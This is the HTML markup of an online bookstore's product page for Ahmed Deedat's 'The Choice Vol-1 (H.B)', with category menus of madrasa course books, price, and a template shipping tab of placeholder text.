	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-19274" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-19274 status-publish first instock product_cat-all-books product_cat-talha-publications has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg"><img loading="lazy" width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="459.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/459-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-books/" class="breadcrumb-link breadcrumb-link-last">
					All Books				</a>
							<span class="breadcrumb-last">
					The Choice Vol-1 (H.B)				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/religion-science-p-b/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/religion-science-p-b/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/460.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/religion-science-p-b/" class="wd-entities-title">
						Religion & Science (P.B)</br>					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>180.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/dream-interpretations-p-b/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/dream-interpretations-p-b/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/464.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/dream-interpretations-p-b/" class="wd-entities-title">
						Dream & Interpretations (P.B)</br>					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	The Choice Vol-1 (H.B)</br>
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>650.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954f29311503">The Choice Vol-1 (H.B) quantity</label>
		<input
			type="number"
			id="quantity_6954f29311503"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="19274" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="19274" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="19274" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/talha-publications/" rel="tag">Talha Publications</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg&description=The+Choice+Vol-1+%28H.B%29%3C%2Fbr%3E" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Author Name: </strong>Ahmed Deedat</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;The Choice Vol-1 (H.B)</br>&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-choice-vol-1-h-b/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-947"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18472 status-publish last instock product_cat-progressive-publications product_cat-aliya-saal-e-doom-talibah product_cat-all-books product_cat-hazrat-shams-siddiqui product_cat-khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-khassa-saal-e-doom-talibat product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18472">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/" class="product-image-link">
